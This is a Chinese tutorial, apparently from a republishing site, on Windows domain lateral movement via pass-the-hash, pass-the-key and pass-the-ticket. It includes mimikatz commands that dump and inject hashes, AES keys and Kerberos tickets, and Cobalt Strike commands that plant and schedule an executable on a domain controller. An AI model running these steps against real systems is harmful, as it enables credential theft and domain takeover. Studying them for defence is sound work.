传递攻击-横向移动

-

传递攻击-横向移动

- 一、哈希传递攻击(PTH)

- 二、哈希传递条件

- 三、哈希传递攻击步骤

- 四、密钥传递攻击(PTK)

- 五、KB2871997补丁

- 六、密钥传递攻击步骤

- 七、票据传递攻击(PTT)

- 八、票据传递攻击两种方式

- 九、票据传递攻击步骤

一、哈希传递攻击(PTH)

哈希传递攻击(Pass The Hash)是基于 NTLM 认证缺陷的一种攻击方式,攻击者可以利用用户的密码哈希值来进行 NTLM 认证。

二、哈希传递条件

哈希传递攻击的前提:有管理员的 NTLM Hash ,并且目标机器开放445端口。

工作组环境中:

(1)Windows Vista 之前的机器,可以使用本地管理员组内用户进行攻击。

(2)Windows Vista 之后的机器,只能是administrator(SID为500)用户的哈希值才能进行哈希传递攻击,其他用户(包括管理员用户但是非administrator)也不能使用哈希传递攻击,会提示拒绝访问。

域环境中:

只能是域管理员组内用户(可以是域管理员组内非administrator用户)的哈希值才能进行哈希传递攻击,攻击成功后,可以访问域内任何一台机器。

三、哈希传递攻击步骤

1、使用CS远控一台机器

2、通过这台机器进行信息收集,使用mimikatz抓取administrator用户的NTLM哈希值

mimikatz sekurlsa::logonPasswords

3、拿到哈希值,可以尝试哈希传递

mimikatz "sekurlsa::pth" /user:用户名 /domain:域名 /ntlm:ntlm值

四、密钥传递攻击(PTK)

密钥传递攻击 (pass the key)是在域中攻击 kerberos 认证的一种方式,原理是通过获取用户的aes,通过 kerberos 认证,可在NTLM认证被禁止的情况下用来实现类似pth的功能。

五、KB2871997补丁

安装了KB2871997补丁或者系统版本大于windows server 2012时,系统的内存不保存明文的密码。

KB2871997 补丁发布后常规的 Pass The Hash已经无法成功(除了 SID 500 账号例外),但是还可以通过AES密钥来替代NTLM验证进行横向的操作。

六、密钥传递攻击步骤

1、使用CS远控一台域内机器

2、抓取aes值

mimikatz sekurlsa::ekeys

3、拿到aes值,可以尝试密码传递

sekurlsa::pth /user:用户名 /domain:域名 /aes256:aes256 值

七、票据传递攻击(PTT)

票据传递攻击(Pass-the-Ticket) 是一类利用后攻击,涉及盗窃和重复使用 Kerberos 票证,以在受感染的环境中对系统进行身份验证。在 Pass-the-Ticket 攻击中,攻击者从一台计算机上窃取 Kerberos 票证,并重新使用它来访问受感染环境中的另一台计算机。

八、票据传递攻击两种方式

1、自己制作票据

2、传递内存中的票据

九、票据传递攻击步骤

以下是传递内存中的票据方式:

1、导出内存的票据

mimikatz "sekurlsa::tickets" /export

2、清除内存中的票据

mimikatz kerberos::purge

3、将高权限的票据文件注入内存

mimikatz kerberos::ptt 票据名

4、查看票据

mimikatz kerberos::tgt



5、上线域控

(1)复制文件

shell copy C:\Users\Administrator\Desktop\trust\can.exe \\dc.candada.com\C$

(2)创建计划任务文章来源:https://www.toymoban.com/news/detail-478255.html

shell schtasks /create /s dc.candada.com /tn can /sc onstart /tr c:\can.exe /ru system /f

(3)运行计划任务文章来源地址https://www.toymoban.com/news/detail-478255.html

shell schtasks /run /s dc.candada.com /i /tn "can"

到了这里,关于传递攻击-横向移动的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!